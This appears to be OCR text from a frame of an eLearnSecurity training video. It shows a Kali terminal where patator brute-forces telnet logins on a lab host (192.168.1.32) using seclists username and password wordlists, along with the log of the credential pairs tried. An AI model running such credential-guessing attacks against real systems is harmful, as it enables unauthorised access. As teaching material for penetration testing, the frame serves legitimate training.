 Applications Menu Nessus / Login - Iceweasel Terminal - stduser@kalis... stduser
Terminal - stduser@kalisana: /usr/share/seclists/Passwords
File Edit View Terminal Tabs Help
stduser@kalisana:/usr/share/seclists/Passwords$ patator telnet_login inputs="FILE0\nFILE1\n" host=192.168.1.32 0=../Usernames/top_shor
tlist.txt 1=top_shortlist.txt
04:25:55 patator    INFO - Starting Patator v0.5 (http://code.google.com/p/patator/) at 2016-02-09 04:25 EST
04:25:55 patator    INFO -
04:25:55 patator    INFO - code  size | candidate                          |   num | mesg
04:25:55 patator    INFO - ----------------------------------------------------------------------
04:25:56 patator    INFO - 0     15   | admin:1qwerty                      |    10 | Tue Feb  9 04:
04:25:56 patator    INFO - 0     3    | test:iloveyou                      |    20 | 3:
04:25:56 patator    INFO - 0     67   | info:123456789                     |    30 | Terminal type `network' is not smart enough to r
un Info.\r\n$ -sh:
04:25:56 patator    INFO - 0     33   | adm:letmein                        |    40 | not found\r\n$ \r\n$ adm\r\n-sh:
04:25:56 patator    INFO - 0     31   | user:passsword                     |    50 | not found\r\n$ letmein\r\n-sh:
04:25:56 patator    INFO - 0     34   | administrator:access14             |    60 | not found\r\n$ \r\n$ user\r\n-sh:
04:25:56 patator    INFO - 0     33   | oracle:trustno1tp                  |    70 | not found\r\n$ passsword\r\n-sh:
04:25:58 patator    INFO - 0     14   | admin:passsword                    |     8 | \r\nPassword:
04:25:58 patator    INFO - 0     14   | admin:123456789                    |     9 | \r\nPassword:
^C^Cstduser@kalisana:/usr/share/seclists/Passwords$
eLearnSecurity
Forging security professionals
e Security